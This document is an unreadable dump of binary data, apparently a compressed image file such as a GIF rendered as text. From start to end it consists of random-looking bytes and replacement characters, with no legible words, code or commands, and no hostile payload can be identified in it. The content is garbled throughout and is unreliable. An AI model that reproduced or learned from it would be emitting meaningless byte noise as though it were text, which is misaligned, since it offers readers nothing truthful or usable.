s�hߕ��eK�(�a���ko{�X�Y7�P���<\H+�@�K�X�3n�oMG\jR�Q�O����G<�q�j��;�_9ɹ�a0�Ne�RqJ�N��U,���_��:�����K�i�y���&p�:.��y[Y�!�R�]�����p�{��'S�N�ghɉ?�W��$o9���N�"����<W�R~+��\���_�)�0����FR ��j���������(sn����m+b9�&MXuC�[�<��S��K� �A�&Fт0+{����k����iΐXϝ]K�I�,6�)�a\������S�S���L�h��>q�TQ��p�s#���"XfNI��C�0�1���BcQ�3�⍷�j���J������a⡟���M�
�5�����#�H*y��XC���.6�L�k ���GЁ�&+Y��:i^I�X@l�;�/Ҷz�5����.,qh��D`KX�}m$MHO+x������0��`���F������XWч��5R�X�sхF�g,�!���?�-\�W��E풗���"�H5��j��"G�����/�(�a�:���(a�"�j�]�׷��v"��aa�� �ˉK�iˬ�6+_�m�D[z�3G7.Эmt�\ӹh�1:4<���C�)?�
N�bZy�;��.���y&)�q�Vl�H!�H#�2ǯ�es4�Ოk�C�K^>�⽄W|&�Ȟ%36��Z�x9����t�C>4���b����tg>G@yݔ,�U�1�Xd%�oC!D��#�	���F+,�	m��3R�4�c�e_.��2BC��f���c�[��XоK�ྲ�]ig�M���Q`^�67��q�D��0�[�ic�<#�Gk�dɛ���X+^Q����j��?�y��*�0�����x8R ��k8[�P!��c��0�r�/����;�;G�L���Z�郾b����A` eP��>��V�M;�b�K`%�*RZ2�K2R��Ҋ�`��0��-�������!0��rغ"@F F�#ګKĨ�1Aiۋ�!�h�󦕱�"bS/�C��x>,��K<��>Y��M{A\`�l(�<�mˈO�mx�.�J?����
g҄�H������
4z���#�چ�K��6(�:F�Fh��o`@��0�C�(1��	�ыSh�Fj�ga'�(*�I� k����x>b���S��˅T�g�Z`h7`0�@��O(m��AD� pI?�����B�h��0�"T6����ب��DK�C#��[���y��3�X��Y)l:�������0>��fQb�#���!#����`�C9|��?e܄\����@ZP�\���3�� u��I�	��A��*�/�q�`�B � ��T��Y��6R��٨�C@P0�[K#!*�ǳK�9Ә�h�����/1��fa����)lP/��>��C�C�>�k7j�^�S0�4�n�u8�V�>�I�:D�>9��ړ��q�Q@.!���ґ6j�᪣Ry�Q��gȅz̅h�D���`��i!;��Ø�M��&gQ�\"t�H�n���糾��쾕�Z�H�Yp�Z8�k04��d��ld�C�I�B�����ƢC��G)
6λ
Ry�幭�y=F(�Ҵsh�ۙ�VA�!�2��@��Xt� ��H�m��R�i�1qN���mC�����>��^�[8�<�a �>��f��t��I�m�F�좮�/��I�D_Іdx���X�̠�DRx���2��(��8$	Y0s؄P�ǳ�Q`����\�\��*��m���J����4I�1K7�A��H�CY�S�HXHX���b��y8l Lex�0�s0-B -JV�II���R�0�H,GM�0#m�A���7���*,�h8�c��M�[؎�4Ɏ���.��1�͊p�3$�`P �m��+aK�j�T�³>D��=`�c`Qf�F�����y��g�j�FmTM �4ĜTIM������ �`�
!ʺ�R��)å���F(�W��W0Kh]�ݣ��@��8��X�f)��I��_I�5��Z�tZˣ�rk/-A�A��Sc�ֵX�m}����f�ˤ1si���t�Y���n�{��� $� Ua��#}�Y�}=�#;�|�shKȆ���:seË���f�Z���X-�X���s����,����#<!+��*NY8�T�l]N�Tb(���eX�I�"�5�	N��v�,5'�ǺJ�3ڷ�=R��Q��Z�K�KH�Ѝ��Ð<ۏH����$���)"m*��U8��H{9�l>A4Y؅D�[`Ηu^Z�Z`N�\��e�HEܑ���8\�A֊"b�@��r�
�5զ�_+o��%�.�P��5�k�0����)n(�4	[�0�J�4�,��1I� 
�n;<:�VieH���]N���u�=g`�r���ĥ%��թT�\-k�w)G@�0tl�=Z_� ��A�!�\�_k�Q��.�([��Dh'�q�u��"⤞2�-�<�5�c�ax�Ø��t^�%�Y �Z�r��U(��UX���-�"�-a��Q6N�(THX�L�����d�@>҉3G����E��s �&�"1����$��ٜ��f�D��N�)^��7}�H�4n�9�H��be��䥅S �G�> �aP�Z��]PD-y�"�U	���?QWn)"�����AnO6�7۫��!�8��v�M$�|���O��u����x0D��"�Lwڤfp�*�^�J����4FL�e���)m�f�e1>QH�)��HA�D-�l0��3\���ve�D<����=Pu+̝����������Zx�k�Z=0���F�P `��]b0��ڜ���M�y�gQ��O��c�ହ:��<�
��`b �Y�e^�`1�j^؅]Ȣq1��X	�d�c�<?����7+�rL�RQߕ~�op&��W������v`�\hF���U��M"�g���s���l��w��jQ��r��e��k�Ì?�������Z�^��)�G�ސ������Vk�����U�n�V\��W�qi�!d��
��-��k�qE���(�Vh��bۚҕ���t�g��� P����]fPH�r˹6��A�� ��h�Ex���n�6�96a��X�C$���Q�o(�"�<�V���\r��=��1)Pg�](�Mpà�F�݊E��XP6��-��ތ��gki�eEefm>bte$�-���H ��;�?��Gx�D0 Z�eZ8��u�8�B)c�c����Y����`���[�f��R�\k�&醫��m gy�Mhv0�(ï��"���ADo&[�����A��~[�NAb�PN�"C�V��M��c \ჷ݅Y�؎�YPZV�x�hr�*)��hx39�����\y�f�B��q1nv@Xl80��B�$��b�tZ�A�gG�t}�1p��S�k���ۋ�>\`ҾF��ރ��ˊ��� �_ke0���@�o�9�TD$5v���̱������]3��UnXڙzq��=�\(lsES)[�h�w�v&�`��]N�)
�os���e�8ɆU���qt���Ҍ��]��V��XI~/a._k/w ��w�o���V�?���
�s8���s�[�h^ �\��f��[����gl���Nv���쓷�	m���1��o�\�LA\f��z��`�Ʒ�a؅N�����ES�NG�ޒT��ل��_��_ �9Nq�0�~����F����k�"�����������D^8�d=@�"��Ȥ�g�A�{����1L���c(|e�T���{|I���@^�M�Зc�e��x��Ԟ��_��8Î����a3�h�3�P�����I�*x���N�V��Q����5:��	^��(��ŋ��5˖�Ll�R]�w�&�k�p�S���cʮ1C�/^�(��׉"���,�7lWŊ>�R4���d�Ɗu5��ش���B�6�d�����4hݺE�-ڨQ�lI�F�ԷÊ�'^+�7o�`u{LYV�V�+�r�)s��m�v�cǬ�-���4�����|�['lÆݴy�'0eʀ��,-�Z�c��iӬѹ��J�z֭�wq;��/��Ւ��,�/_��.w�[^�}�y�X�����z<J2,�T��/嬲�*/5$��0sZjj�QV&MH!H%�֒m�t2M��t�.�g
���B�)��B�#�-��?)Pd���`�u�]��Xށ'�xD���9�,C2�p
|����IX,�1��7��B��us�Y���Lg˨�[h��6�y�څԹ�H�h�R6�d��m��V�N6�.(C�)���ϋ���r1f�3�PWE[)cݎ܉VZC~Wy���2K���/�ķȔ�~[��a�t	,ވ�[�c�5��ɦ%z�K*���O�(���jw���F(5�̟���.��rnNÜ��)���)���"��8�Y�Ǎ\��w���)�=-e'����xf��?���$2���^�D�W4�v�`���+�����ɓ�2[��e�.��Ħ.YR�J)E�մvr�-E�MM�U�n7	�,�>s
��ʛ����w���O+���W�Z��U�,��ZB*����Q�+xa,
ǀ��`�FJ#Z~#���MF�汲.�\3�2�<d	.�d����E�5m���L*�t��1��2̸��h��Td�?��Hi��n��Yu]�&�bJud[U���0\�C�5�8�^�l<�7�0b_���)^
s_�c�y�Xs.��b�&z�c0zK�H=c���g��MT�Չs��S��`��XD�D܋j��H�R0�阭+���3����x+�yXQp��.��8�#%Q,�J�a�ַ�p�1߈�4��Q���E���V�}�S�& b�c��s(��3$�����Z��DV�1�T�+8K�o�.�@-Ry�ha�~Ud\���e�w�+R��X&V�b���+0����c�)�(|5C��0K^294>�	��0o�׎�Ȣ�.�P�r��\;W��k'��K>�`���p�?�;]�2�Q���v��Ye�V��KX����c��p��Uk^8���Zu0�@d����K^�G�A�`�Bǐ�6юv���x	E<�=QKN!�_Hh�ρ�97��:ԉY����t��H��j��sf�;�D�N>�ZE�W�.�|�2X�M��Ѕ������F����U�bqCa<F��	V0$nt���ſZ�	Y�6�p�sh3�fh#6�ybV§�D�'�;IL>�a�P�J5U��>
v���Jæ��U��<�Oe�U�b�P�6d�1���J�La�7p�B��y�}�q2 ���FCr!�M�B� �����
��#"yb3�����dI�L<�ʥ|j��
�>T�J��Z��)SlYqrb�W��-�O�ʤȌe���\Z�h؂"����
��s��;,� ˼"���"26��,��*�Ao�	&Z
� �EY�����ev�F���+�q�rζ�Ns�1�Y���8�m�K���,�ac�Xi�^D!�Z����<ARH��hD`�Xih��$�?���`U��І2,ю��)ب�K<ǒ���$'ٓS�
����&���sv�P�Ѣ�s;4s�9>�kV��s�-�eny��*W!]�p���*��R����ǡ�f'����B'x��2"H/�xF'�َ�b+�y��T������]�f� ��C/b ;�(F�HE}�/�"c��s
R�i�a��s����XM�H�W\�>(��}h�T��x���+���O`��S���p�O��s��7P� ].U����n*���p��`�� �bֱ�%� 	4�5׏���}g��]ǝ�X�'�`g	�fZ�p���>F1�!��Ԣ��f1�����m��Í�������ڭ�S�w�օ)���a�f�0qI�R=����\31h�n�Q��Yѭ�y�"�B0xi�HQ�q���c"9��ײ�(��肹,�M��e�>���k��<+��`x.t���i�)��Kt����u��u�}��Z�E�e9(����$�������Z�u)�����?�e��z��[R��g_��� �,��P�����?8&=�S���}�Kɓ�"��R��-�hP>�8/r���"�1�M�<z �B�����T���Ɗ`Q�ռ]�XJ)����Q���E�^�e�f$���]���1�7���Q��Z��7q�=E�`V�����_�ť�B�4�R��Od�p�
o� �M�H�,
������ˋ�ˁ]W�uXa�5��xED W ϰ�{�I�YFsEWrѹM�1�+��Ԃ(d�a��}�7Y	�Ѡ���E����E(��!Ȃ9X�p�Wǉ,ͧ@b�������B��B-��-X��E!����ҁY�)@B*�U��^E��Ϡ��-V-"r�J9�����1 3D^T�a��E=؂�1#"��\w���!R�ч(PI�� -��&�M+���H�I`�A�GO,��%�P�-4�������Ϥ�"$
�@�YV<ʬ��)����^��^��^4�� �g�³A�/^6���Y_1VD4d��-����ܕ�!��4ĘF�4��34ð��8�,R`.�B0��P��n��?BVH����	 *؉ę"�������K�i�Tґ(,B7��Тe��+hgt�o���#3P�>BV��m��� =�[�E��5� ��_��I�)<C7n�uMM�8ʝ8�B. �,��鈞k�2��)4�)�m�dV�E<J-�b.]_Z2�E ��F�� EtC�����4�+�B8hBdDz`XMP̂�^h��F�-Ѓ��\�Ǖ�����\J��4�^R	K�H�Et�`r�Rq���dL���i�������)Cw��)�$��	͞�ά-T��Ђ��B���8f�6. �d�em�3�
gtBD�&B�BU��� [r�y��]"�\�~|8y�� FK�E��]`�b.&xR�s,�T(���Z_Z�R'�����-	�?�g-�:rL���5��B��Qe��e_7p�6l+ئ'�&M�!B�0\(Z�%2b���-l[����}SЙ_��������Y=�,h���(g)�#��Ԇ�FE@��>hfE�g��Ϝ�-`�e-P\�0��g�է(k�&�n�u��em�mjCLJ�b��­�"X�Fnd����!���E*Ia���uW��i-@�"</��
�Q����n���=��i�?�g!�?���>�/�b-��^h�"W��Q�iZ��R��08GSH)���=Ö�m~����p@�.<�>Z�<\$�&�?,������_�� ��!#��(���Y�,Eb�$<I�����'�R3��������Q���� '��$��	��f�+)F��VMo�K����u�6��q�3�k���n��pxŋ��Ρ%h��yלR��~S\.����l,tn�	�gd��La�Y�IP����3�lUH��ڂ���=0=�ZVԬs�C|��� ���hJSh+}%cR	Bٻm)+l�l����K�mC�&hn��� \>����HvtF�wQ�<$k�49>���g%EJtN�*m�>��'j��Be�k�8�|��-�k'�C�i���l*�"�?��t4E��ƜX�F-�rH���. 0$�]iZj�[z�}���`�!�
F<
F��j{�cu|�~ Yل�I�0��.��Åk-��R��->P����|!(%(����P.eR��˽�1�*U��FB��1(�b�F$�˶�ܡ'�Y�q2cwql�N���X���7ml�j�F>C["�E.<Ql��3��R�#V�ˊ�">���I�=D���ZZ�5���A¸��}�'E�P⃼4���E1�0���F2B���3�0�:Þ�fT�$6�\��*#|��2#�I�~(�~rs�oa�o4�J	�M����Μ�6H1D<�*>¹^����B/ܬ�b؉p*�5���q��1%�H�����Z�1�t|$��,K>(�+#�o�p�W4E-|�v��1�ҩ/G�b�d}l,�B��E��U�sD�P�j�F���.�ӧ�.���'5(eBK�� $P�r)��qS4
��QRTíA%�⚃U��(�m$Ơ�6k��E�*�0,Bwu�9s��у�Tį���m���-(C�<k4��0��`���0�F�F�W����Ľq- �B� 3`��C[4�Z4%�ށQ�:e�H�s�s��	��wU)��LC�&ߡwLw�H�%ub	�b)�!5�ڶig�w8�Be
�<��xC��^UW$�b�&B�0>؂��"��C1��-��RJ��)2Gt*ʞ.��)xt�,e�u�X-��̞������Χ�B����R����P���b����<Fw��"@΂n��i��T�����rG
����h'4V�q~B�X�=D�Q�g���So.A��y4/͞n�V���`�Cq���)BG�K3��#���]�ߊ�e��tr�*v4f�=4�-d7P�o�t_-��܂��,��t/@@�,w��-�!T0�)��-����1!��-��l��1G�m�?P8$Da��H�?�̪"n'G�B�j�	/ԡ<���v��	�s��e�?�x���;���-�@/�L�7���SOg3Í�0A5.�2$7��D�7�Ypl�#X��*B�޶n+��o�I�as��²�["�1��)3��F�Ú�e��tb��\f�-Tw�+#�ւ3!Lj�������y�g/����h�W�Q��W�׵�u�PB�cP����玾�Nǣsv�a��"���8{���LC��� =@'u�xk�s�8��b��'3cF�)0Q��}Ejh����H�pA璀���i�n0'^y*i�1!3E��l�1�#�-��.=���<
z�|~��<�_�j���K��=6f���.�)V�+�-�C�KC�#�?����|��5�1CS9�f�y�&u�N�.��������a���Vg `�.�g�S��{0.;9��|V�}F`缻����B�*��?�r�,C�Ƨ<�M7#Д�7��-l��{�?�T����M����(X����="$B"�	���!ܾ����#BH\��?�!�����~������;�K\Z���)�q>R���>��>���w��	�s�3>�",�<�@��������kex-����?�?�D�?�	�A��\��������i��E�ujֵN��5	B�E�O�4!0k�2Y�h�R�kW� ��)(ϝ=��0Z�(Ђ;���t��y��R����II@����)����2{��>�H��Wd��"Q�<����{�����yf�A#6��'F�)�xI
S�f*����_�rw��TZQ�B"�qg��ժe�_�[�Ѣ�g��׷q��n����36�9���Ǧv��x�ϣ�1�r8�#�)F�d�)�8wy,�sz�A =�jZ=�>�l��GH��[��mD�g'�B��%���!R0A(�k#l��	��B	�gñ葦����*��
��É�/����q��B��J�����r��l��"?����кa�՛k!%��gJ%�	`ʽ����-���J���2�+�\H
#��o�"�0�<�fa��+�3�,���*�ĳ���;�"6�P�?A���H�n)�,6-�ӿ����'�&�YxY�S��H����ćK	R�!+��?*��VA��-�Pxa�4-��β��	^�5	���3"�d�M��B�\�Y��u?�6{��r�},�Gpx�vi	��K�E	��׽��U�J��Տ�E��y���@����B���%��Jv�T�J4�/��"鸎�=��V`���Їe~�-y,�"�C���������}ޫ����}~�+;��:xZ��>��";���`� Y��UN)P�K����:�^���S�y��������#m�%�z��|ޯ��{ްɍ��z���6�n��m;��i��t6?'�X-�ôq��;��1}k~8����h��ؠ�������B�Z�����}_�/�	��/�7�K��;�g��������ۧ�Hy(��}{�����<�}�(Y~���m���T��;�twx���/ ��gtS��G�9��S���"' 6��il�E��c�5�\=���w��`�kl��Vg5�ՏMF�Y��	�L���X�$a̐p��"��x�"F�ɼ�>�|lP��b��q�/a���&>Np���rغ��G�Bh���=kQ{��4�K
��>���/�e\%��\x)Ơqgu ��(8Iԡ7��*�z�Q	�S�<��J�ƅ�X�3�#E���aj��k#�Ny4ǽ�kr�����ޕIv��Nk8���6�S�XZɦ��j��T1Ci¿$��rd�3�d"�x�D��p���A�3bg�Ȇl
o�Ě�_T�8�Λ�e��ɗ6:�n�d�҃8�=-�����PO���gvPf�@�)A4T=�ݫ�Q���˳f	y��9N�+$�y��0l�`��&:���o=̔>V�����j���-;s��Q$��q%������zְ�^�M'%�@���=���l�C�i?}��h}� �����e0k����)G��(��X�ɹ�!�Yj��v�T�J���VL2�����9g=��cQ`��&�}�-d��L$�J,�f*�d ��3��t�R��]���T2j;^l�ʩ$��~��H�%���塄#�BʰB��+_��H�s�P�^�V������"��:��t.!ۙWio!�.1cF'
�c�^�����}�%EL��/����N���^�/)H�k����8��%�[�������}��>�&arΦ�]H5 <��L �0E������(X������`e�B.���V���Ky�������]�i��;w�����W���j��j8+�1�
��KF����J3&c�S�]�vN�-�a��j�x&�R��_aT�E�W���e������0S���][�A��j�k[�>갏:
P�J��1��S���!�1�kHi�2�un���vUH�8j�nt����V~.ӣn(�N9<�E�Ey�sj�\�;�1vg��(��Ҹ�����r��(GU�w�+%��k��7uu�egWӾIy���N��7n��1���W{{��ַ#+
ds�v~3v�Ͻi��~�&��#��������?��a�[zO�U�p�0������)?�n/J~����HGw��'y㾌����߽�v��3<���at���������Gqw�����~�7oy�#�sd�6��ܮ�|�N-w�?'M���w*o3�ݪw����x<��.��A�~��w5����};��;{�s#������K3�c�)���c*  !�
 � ,    � �  � ��6P6���,WN�W�"J�H��ŋ3jL���3P����Y3��""���?d�R���W�b�1kmخ]�dm�e�\E+�v(j��ӧ�����T�Ss����nGSsF�	1'��l�<e�$�����v�AUn�-����߿�C��љ3�'��\%2p�d�����8��3v��=@�L�J�_;K�M�3�zb�;�m�OH�v[��"��X=��u:u3gj�e�uH�?f���ĒY'��ܒ�X!���EJ���I[��R���pb*�.%�2��?T���"jt�`h����#�Zj �F�oO��UD����0&e�[�u"��s���s�(�c२"F�8��?-j�I���d�L�L�]�M���3� 	*��cI�h�j��֎m���m � F��VG�zH�k\��@%>�L*��2u)]��*鬨��7b�d�O9�,3Q|�WSD�ࢊ4��$���ORuIap�;UQ�����fNQ Z�*R��c�o���&��2�uٕ�@Fd�?�)�w~n�'[�
�JB;J�cD��0�ಊ(�Dԋ ���DLUB<��?z�N�SBE�Ĺ���duFSY���X�k�&�(�	��\3�@�>�'y�_l��Oy�Ҍr-ӞE��x�5�@#�?�H�J$��������j���L����j�V��Jn7g�%�Z��r�eʺ�.�`C3>*=�0n�5��Tc�L9����*٠��Ɖ��2�����"�4��#�4�D��?����Fd�ob����o���.�Y	A�i�r� �V��Ie�.nIgPv�Jt��UwnQ9�Xl�6�j�K*��M�^�M(���?�آ�?��j�8O53oe���a9qV��s���&�ZM$�jRm"�\i�E�y�D��.>�ˤ�̳9Ҕ�5�`��(�h{�D�GT�&�K�۹��jSwC�p"�)�A�z��"�}�fg��|�!X�[àN'�#�|OO�x�_��5B-�:�QMR�W4��@��'A���@�%v�3W	�L�ۙ����K��K�_ހ���4�6eJW�n����:����F���K�LjbU<C���$z1��E���D�����6fz�j�C+|�U�0��� I�\[i��r&���k����|'l�"�Z�Gȵed�Y*�G*pa�Ut��DD�������-*!�@bw�Ըhƿ�U�f����ƕ31�g�r���5��x�
��׾[��{��6�ɾ`��Lh2�kX��[��^�!n9�� q�>�C �����.~Eę�,���.Y�y6#�lhS3��f�<o�Eu����5<�M�8`P\��/(r����`E,$�?H"u�!L�a;?�b�@�0�4%�t]U��.5eI�H�.�Ҕ�k65s���S�L1p�܊�"¹���xK������oP�T�/^������=��N�	���L%q
e�Pa�|YП����0da
Y����O;�<IT�
C�6��D1�T����ux� #��F2G�r�0��(�+`�X�d��DD� ����v� �="�F[<��hiJ�))��H�.f1b���=�) QH�����Y�D��%d�v%���0� �����^8����.u`��/��q�#[�`gDb�J��R���)q
򚷱�h�.���M$���%1A����'�GnzS7ޔ��ŉia ^�B4C�0��Y���6[�o_�5(��b=~	#�a�������+�3��M���&G�UB���4�{
Z���HA�fq^�X�������hT����4ш=��|��#zq���}�������L_������Q�(A��Z3�!��H�tXZ3������@'��Xx�p�Ŗ�WWίv��C#���D��3��Mfh��)�=1�*ۢ��F��u�iL�� E#byCw�����,Л�*1�4�J"�l��P���3�ꬱ"�(�7l�`wJd�7��4d�ht��E4,rld7���(�jFDd�ߐ�7v=��5"[9)<>2C�����P��Hu�E�(Gr2��B�%k�'���,��n����mo���wx�E�ӍV#<0Ѱ��i
푑"[��x�<;�l��y����L�a�B�˛�/� uȼb�)�NH(���M>�K����P���)��; �H��3��jo�����Dn�<C���F��-��c�Z����,�f�:Ј�+L�]��fz[{E>ʵd�µ&d�2���>˸�e$BΌ�"�G0`���F��-�ASh������_���?}"��|�D(�Ɖ�,"|F��F;��M#cD�>�g����h�,4!�OD#���5)��6(��w�#���`?2|b�w�o�w�`�[q�f;M��0�p��pٗS�lφ~4E��g�~Vy�uqа���k�g ��M�!>Yc��uBJ�B�#L�|�W
�0|�D;R�e�0[�pu(upk<�M�t�o�P�Wv�7
VW�r�F����Fq�z;�����
�0BZ����nt'NJ9���d��w�@
���P
�pR8!| �6[� mm?u�e���p���xxy�C�p� Sw~%wq�y�y��U
G��p�}����%�D�,�1`�LȠ
X��0
� )�S
��7q68�1't|P�Gx��[7���x�F̧	����F7u��tpxg��k�g�w~�Ve8� �x�� ���ac��r�j9F0����h�o��R��F�`(�HF9R(�'"x`�N�#
�W����`�� ��(S'1u�W#�py\�~Ѷu�'8�j�@[� 
��
��
���'a)��9���3q>��
�q~��[p�N�X
��:6Q&�#�po��|�-���t�G[�5
��}��b��p>Uw&�!y�F
��p�	��[�
ir���p:�F~�|� �
��pU3u�up�[��
�q�c�'e��P�mce�pi�� ����� U&y*hqR�g��gx�H��q� h38
�G[$h�����f�۰�Q_��=���B�p|���oy
� ����'��FV�#-.�q|����`���'���� mk��֓�l����'Yzߠy� mQ9�(e����G��i�����dk5�e��� �XK�e�Վ�&J�����P���
��V��P��Yi������X�'~�g� AɝQep�y���	�|�x���"B���d[������Y��N��e��e�UW�`|>�	1w6���g`;������`��pl�6�c?�h�@!���ꩨ騧{����	� �55鰟��0�QY�1`���a0u��ՎsdtLZK}�X���F�7�u�i���
q�0�pl�fp��"gqw���i�����
ڠ���ڰ_^���w|Q�xȫ�xZ���؊��yta��:�@���jfZ�����Řb�\�jw72���W����ЯH��U� 4!��
[�Y�����0�1Ɂ�PK���� 
�V������*븎���x(��ʆ�q�x@y�9��Gʯ��
���(d��#��e�Ƿ+��S��Nuu���e��Ӏ��4-���@������b[��J����
n��ܙ}ݰ��W���0�ˀ"ꆵ6j��|Yꀡ����Q�u`��[�W����{;����jH[O�}�pb�~�������g���������9�,s����x�A��'}0u�u�MjtX���F�˩A���6
��c��Q�p�ж��g���i~��ޛowk�iI���{�V�~� x����
�`�٪��E�q㤺�N1F����Ч�e�``�P��W���N�jw�b��!����&,���L8�7�ٔ 뻬�+�����
�
��r�e�J�ێQ+�?��#Y:�e���&��I"�t�+����P�&q��u&y$�j�����cՒ�Z� t���K�x�Yp6t � G�P������P2�����
��eZ��(ˈy�Q�������������x��
'd���(`�9Q��\��|��zo�ǩ7��6?��W��[�WuՎ���z�	�
m�#����@� ��`�� �ש}�H���@Q�Ĭ�9�k�|�Rf��k��#Jf�=�A緎k�W���
ݰҠ[�|C~�ч��ZVt��JقQ+	��Pe��b*�����P=�V�����~�aе ������;���:w����0�t��v� ���:R�p���j�up=�Q�X��f�j��| W[�)�4m�4-�)xe(Ϡ�@q��{y9m�ևW�����Я�eOe���	�ʷЬ�x�XZ���ȹӢ,G��!����
�� ɵ�x�q� �� M����z�w���ӓ�b�Ї;��J�j��;r������	�A7���Zg�6dlO�z������r�������A"��I�l������A�E��
��
��B�٤T|��Q�����ְ��h�M7
w ��e�W���|�FC3tqJ	�lӚ ��)����Wȸ�p���Q��Z�"���=f����N����0 H�&X<ʷ���y��ݐv��35Sh�C�pm��`p�A�#�j�������-����˷m�`� 
��!�J86���C5Wk�Y����P������*���͸�$)�IC�WG
p�u`N[������=�,��>���(=��:,�]
����d���R6�'�'���p��k�P�0RC{�U���w��[v ~@C�@�1���� �#�|���:yw�p�����p����уq
� ��e�ZY ���|>�����ͼ'��V=`{�E�`� `�|��0���lừ-ltX
��uqu�`����w��� ��<1'���-�_p� �����:�!��@��s7�A���0����_���g�z�W]��<Cf<Gu% v  Y~����	V
__�x�����N�}��\ك�Q�\������(�H���.A�\�1� H��h(������������� �jM���qC��֡/c�k_���u_[��Ц��z��[i���!(?�񠕊`��p��?a5/���k�ϻ_4��@�1a̐���Ahi���@��,�?�����kOҷ0h8����~%�Мc/�?�[��� ��by�������ՊZ���:��g�:��Y6f͜�����3h5"<��%�i���L[6��T���3f4����2��ʱ��տ_��rE�_2N,�v0�+W��I�V���i�J9R˒�#b�,�F��R��Z�/�AR�b	���P,���\4�ߢZB�*�S.]�K4�c͚$���|��Eͩ���f��b�cֳS�'l���}��AuF�&-���ɤ���_V�4�|�/�Q�HM#���A��j�JױZ�I}/E�T^��!�6��(��TȈ&4�"�$�4r�5��9�lj�5�6����� PX	������lt�(f�	�7�08H���;�r�a),�Q!��g:W�y���Xʫ������UZ����,�&� ci�*��y �P�%�hId�r
*�f�A�5���p�7eL� 3?�š.H�d��3)@�%��
ǩ����:����W`�ƽ����;��bo�r�曃����2��r�G�b)���ci�R��@�23M&�>���l��O���#�>�����P<�2�ϣE�E�V9(_�񅕦�Z�E��F��4�I��*��Zq���r�^)���0X
��h`屡$;Ȳ���G"�d"�#O�r��l<�铑0��O4L�A���ǧh�sOp\4P���V�rV9t��7��\q�o�RG�rW��^i�\r�^�i5r�+!��i���S(k)kE�Q���ŵ�j���p�ئ��!6�d��q�d���M�N�)���TeZ�[l��k˹�_�ag_�y*�_��烄�.Զ�R�=nrѥVHu<"��OsR�1D ��;țn���4��4��U�٦52k�������dk�C��	�;���Dl���d��d�g�Z_,���;H[N~�E���{�='��o�b��U3_=J���UPC�0l'��hC�d�f�xXa�B���ub�8ŀu�O��Axc	�R���ǈV��'��O}
���w�� ��H���#R��H��RY,%Y�/�8]� �����0BQH7D!�E�&k,��"�񵯝f"�9�3�A�����0��1�X	�4"8�6zK6�a�h�(|��8����u�O����G�1GZ�^���|n(� �7
t��H�I���*�M�U��(H���*xC�LÍ�|�5d��6����'?!!�H�H,(�`�m��c�E�@:�Uȣ�r������<|E,H��L�/��G�|�:�H����5F��R����F,@UrL�}�SDjG+��*#�L���Pdd"�I���5�g��mLE*����������x�k��,$� ��iy�{�"��Mj�(|�X�aNClg��[ڐҋ�( >H�)��K ��*B�����Ѫ*��@��7.��x�Ma���A:3&b�md��.�w�rp��y#6R�ƍn��ue	 ���&�{��IMYVñ����(�S�G��
uA�d�6�9���~��,v9)��銅@V�I��!K�D#8!2�%[�	ibr�6i�u�+B�h�T\��(ըF��gn�&���9�C@Afڝ�A��=�ϜC9��sIR�B�q�w�֞TlB��\(��U��� �P�=C�ht�v����$b�Mh�=���*���c&"�rW���,�Q݃�ID�A�!ݡ�BŌ�.� �2@���Y��@K�si��x�!�V����)��i������d[WvC��9�qI�dy@&�x��c�!�뉛�\�iخ��.���°ǰ+M~s�dЌf-CJq�����Y�1K�tS%(��R<�\��c/�0C.�؆��B)��?��ϒ�`�l�s`Z��1nI����u�D��uݬ᧖�� .�q�c����E+�y��f!���6��:��-\Qv���B��_ Y2��܀!�'䫋U�]Y�U�cix�����Z��j���73	��&��B�16���4y*B�w�:#ئ ���M9���B�7\a#�$#ڂ�*VQ�������/��>��J�MZʒϠi�~���7���M�C�P�4��$3Yv���(�/b�\����V�K�$#!	�>������5�YZ�cV�<v6"���c��f� ��P<�*6b�r��C_�<�#?��[T�U<�_��A��C�3s�1���$K#I���l���"��wBd�����!Q�f"�n�x�k���f�q�m�^1��N݆�!��E6�AZ0C�Xa�#.�_PN�7R���q�d<�[��ʑ>��rj�0�&O�X�Dm�U�ϛ���A�jB1
z�^��_�� ʀ�*���U��H0�(�:��5�`��36ب��q	S��7�=���k�G���;�S�g����Z�dȄTy��i�� �8�t�D�	����p��1`��z����Z��`�,	@�	EX/���x��pڃ���g��13�����B;�;� �|���eP�``3�q)�k�{��A�3�;p�AY�Aq���UY"J�t��i��yBKh&ٿ�p�{k���"���(\	�{�	��=q�ey#�.��=3;\ 6�96g�����Z��a`�]�@ex�t8����лG9�_Ȋ�����>�P�Ʊ.��C�������u��ϋP8�v��h��XB�X�g��ۊ����*t�*��7��4	;J3�@W���z@^�[PCu<�C0ShC�r��Ɋc|H1ƽә��
���3T9�HUBİA֒ �(2��K2���D�sh�V +�8H.�"���zҰB3B�D0��@Ecb�䢵�511^�&S�S ��H�SP��T�]��D1�W��bD�c���3h��o��`M@��p�U�"��<r� �� ��v[Ip̅h�M� }�"��\�G֐����x�_��7���C6�(CS��>@\
^��]���	Hy�`(M��HG��>hT��X0�QXK붃�K(�¯֊�$�7$48���˧��n���@��䈒@@�J���#,�JJ@R�#�I��JZ��7|�f|nؑn��,M���䄾�e���!�0VA�����b��K�D�M;=u|i��rp�x ~��،�QL�̽_a�� ~43�X�1��[��|�	5��lC��������$�������p�Ujm���A���L:��T2�((�	3=h]�uԚʈ��s�ä����Bx������d	���
;�D)�˟��<�>��H��y@(5��8%��[F�
��4�c���ŲdP���������1��(�r�����\h!�l8�X�GT���J�շ���:�;���P�.eCJ�����	���N9=��Sp�G��>UOXXx=e<d�.���T�����b�P��۱E�Tv�K����P�2���kD�5��h҆X��x�w 3���Ѩ��0�еc(�T(�l(��G8�Y���T��|�a�Ҽ>}Q<9���r�؏�h���"��ŀ���ːRY�!��a@��i��	�JQ����籛fa	�ꍱ�8k��2�<��<�U��mCqX�#VX�Z�=V?M�>�Od��ٱ�B�Q�A�����V��7�L"!h�kP�ɐ��v�:A��#T��

����1Ӱ]c�]�d�
��fx�=`�ޘ	b�
�����5Mry�AAk�� ���X��1%i��0 +�*2�Sh�heX ��7�
��ʹYB��C�9���	U=买�T��+Bmh騃���Z���|�SӀR���>���(�Ҝ
@}� T!�)���8Dl���Z���xg Y0��YP�,iG��{<�9	
T=�l��׻A`���!!h��2�U;]C������I8�H��%����_������>��U����*�F��(I��}-��a�HVpV ����v����x��]������C@U9��H�v��;颫��`���h:�b;�
�=�6:�HV�ӌ�L�ܗ���d�U�)�[�� F]T�B&[�{�q�3:�f8e0vG��Ǹ��4��	)c���`��0����W��@�#�]�=坬��h�������`�=�ڗ�Ӊ�
